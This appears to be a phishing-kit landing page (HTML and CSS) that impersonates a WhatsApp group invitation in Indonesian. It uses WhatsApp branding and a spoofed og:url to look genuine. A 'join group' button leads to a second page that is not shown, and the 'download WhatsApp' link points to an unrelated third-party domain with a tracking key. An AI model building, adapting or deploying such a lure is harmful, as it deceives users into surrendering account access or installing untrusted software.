
<file: index.html>
<!doctype html>
<html lang="en">

<!-- Made by : VANAverse -->
<!-- Made by : VANAverse -->
  <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  <!-- /Made by : VANAverse -->
<head>
      <!-- Required meta tags -->
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1">

      <!-- Bootstrap CSS -->
      <link href="../../cdn.jsdelivr.net/npm/bootstrap%405.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
      <title>Undangan Chat Grup</title>
      <meta property="og:type" content="website">
      <meta property="og:title" content="Undangan Chat Grup" />
      <meta property="og:descriptions" content="Bergabung ke Grup WhatsApp" />
      <meta property="og:url" content="https://www.whatsapp.com/" />
      <meta property="og:image" content="assets/img/wa.png" />
      <meta name="twitter:image" content="assets/img/wa.png">
      <link rel="stylesheet" href="assets/wa.css">
      <link rel="icon" type="image/x-icon" href="assets/img/wa.png">
    </head>

    <body>
      <div class="container bg">
        <div class="row">
          <center>
            <img class="gm" src="assets/img/iconwa.png" alt="">
            <h6>Undangan Grup WhatsApp</h6>
            <p>hanya anggota yang dapat melihat nama dan foto profil Grup</p>
            <a href="index2.html" class="btn btn-success">Bergabung ke Grup </a>
          </center>
        </div>
      </div>
      <center>
        <footer>
          <p>Belum menggunakan WhatsApp?</p>
          <a href="https://threefortressfork.com/whsawky0h1?key=69892f2fbda68faef75c73101f7950e1
">Unduh</a>
        </footer>
      </center>
  <script>
    const myCheckbox = document.getElementById('myCheckbox');
    const myButton = document.getElementById('myButton');

    myCheckbox.addEventListener('change', function() {
      if (myCheckbox.checked) {
        myButton.disabled = false;
      } else {
        myButton.disabled = true;
      }
    });
  </script>
  <script src="../../cdn.jsdelivr.net/npm/bootstrap%405.0.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
    crossorigin="anonymous"></script>
</body>

<!-- Made by : VANAverse -->
</html>
</file>
<file: assets/wa.css>
body {
    margin: 0;
    padding: 0;
    background-image: url(img/bgwa.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    height: 100vh;
    /* filter: blur(5px); */

}

.container {
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.container .row .gm {
    margin-top: -140px;
    width: 140px;
    height: 135px;
    border-radius: 50%;
}

.container .row h6 {
    color: rgb(101, 101, 101);
    margin-top: 10px;
    font-size: 21px;
    margin-bottom: 10px;
    font-weight: bold;
}

.container .row p {
    font-size: 14px;
}

.container .row .btn {
    padding: 12px 10px 12px 10px;
    background-color: #128c7e;
    width: 190px;
    border-radius: 50px;
    border: none;
}

footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 10px;
    text-align: center;
    background-color: white;
}

footer p {
    margin-bottom: -1px;
}

footer a {
    color: #44b7ee;
    text-decoration: none;
}
</file>
